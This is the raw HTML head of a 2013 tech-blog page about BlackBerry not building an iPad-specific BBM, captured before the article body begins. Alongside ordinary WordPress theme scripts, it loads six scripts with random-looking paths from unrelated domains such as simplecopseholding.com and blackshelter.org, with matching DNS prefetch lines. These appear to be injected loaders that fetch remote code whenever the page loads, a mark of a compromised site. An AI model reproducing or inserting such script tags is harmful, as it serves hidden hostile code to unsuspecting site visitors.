

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/ipad-specific-bbm/
body_size: 16631
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="7bbc0ea577da74d172201f2a-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BlackBerry Not Working on iPad Specific BBM - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="iPad specific BBM Perhaps one piece of news that may disappoint iPad owners, though, is that BlackBerry are said NOT to be working on an iPad specific versio ..." />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/ipad-specific-bbm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BlackBerry Not Working on iPad Specific BBM - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="iPad specific BBM Perhaps one piece of news that may disappoint iPad owners, though, is that BlackBerry are said NOT to be working on an iPad specific versio ..." />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/ipad-specific-bbm/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:author" content="leodee21" />
	<meta property="article:published_time" content="2013-11-14T08:11:26+00:00" />
	<meta property="article:modified_time" content="2013-11-14T08:13:21+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/bbm-iphone.jpg?fit=936%2C700&ssl=1" />
	<meta property="og:image:width" content="936" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Matt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Matt" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/"},"author":{"name":"Matt","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db"},"headline":"BlackBerry Not Working on iPad Specific BBM","datePublished":"2013-11-14T08:11:26+00:00","dateModified":"2013-11-14T08:13:21+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/"},"wordCount":248,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/#primaryimage"},"thumbnailUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/bbm-iphone.jpg","keywords":["BBM","BlackBerry","ipad","iPhone"],"articleSection":["News","Tablets"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/ipad-specific-bbm/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/","url":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/","name":"BlackBerry Not Working on iPad Specific BBM - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/#primaryimage"},"thumbnailUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/bbm-iphone.jpg","datePublished":"2013-11-14T08:11:26+00:00","dateModified":"2013-11-14T08:13:21+00:00","description":"iPad specific BBM Perhaps one piece of news that may disappoint iPad owners, though, is that BlackBerry are said NOT to be working on an iPad specific versio ...","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/ipad-specific-bbm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/#primaryimage","url":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/bbm-iphone.jpg","contentUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/bbm-iphone.jpg","width":936,"height":700},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/ipad-specific-bbm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.tracyandmatt.co.uk/news/"},{"@type":"ListItem","position":3,"name":"BlackBerry Not Working on iPad Specific BBM"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db","name":"Matt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","caption":"Matt"},"description":"More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.","sameAs":["http://tracyandmatt.co.uk","leodee21","tracyandmatt","https://x.com/tracyandmatt","leodee"],"url":"https://www.tracyandmatt.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; BlackBerry Not Working on iPad Specific BBM Comments Feed" href="https://www.tracyandmatt.co.uk/ipad-specific-bbm/feed/" />
<script type="7bbc0ea577da74d172201f2a-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/10272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=10272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fipad-specific-bbm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fipad-specific-bbm%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="7bbc0ea577da74d172201f2a-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-10272 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
